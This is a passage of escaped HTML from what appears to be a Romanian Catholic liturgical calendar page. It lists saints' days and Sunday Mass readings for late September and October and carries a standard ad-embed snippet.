align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); 